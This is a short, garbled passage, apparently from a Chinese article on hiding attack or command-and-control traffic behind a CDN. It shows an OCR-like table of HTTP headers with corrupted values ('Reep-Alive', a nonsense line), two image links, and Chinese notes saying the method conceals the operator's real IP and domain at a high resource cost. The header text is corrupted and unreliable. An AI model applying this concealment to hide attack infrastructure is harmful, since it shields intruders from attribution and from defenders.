| z8XAe8YFu0C18aN81rWmqZB5j7+Q=csm-hit=s-24KU118882RZ5YGJ38DK 1419899812996                                                       |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko                                                |
| Connection: Reep-Alive                                                                                                    |
|                                                                                                    |
| HTTP/1.1 200 OK                                                                                                    |
| Content-Type: application/octet-stream                                                                                          |
| Content-Length: 0                                                                                                    |
| Connection: Reep-alive<br>Date: Fri, 12 Jun 2020 08:02:53 GMT                                                                   |
| Polor rray as por appo verofilo uni                                                                                             |



优势:此方法能有效的隐藏自己真实的ip和域名等信息,对方能看到的只能是cdn的域名。且传输 速度快。

劣势:长期对自身资源消耗极大。

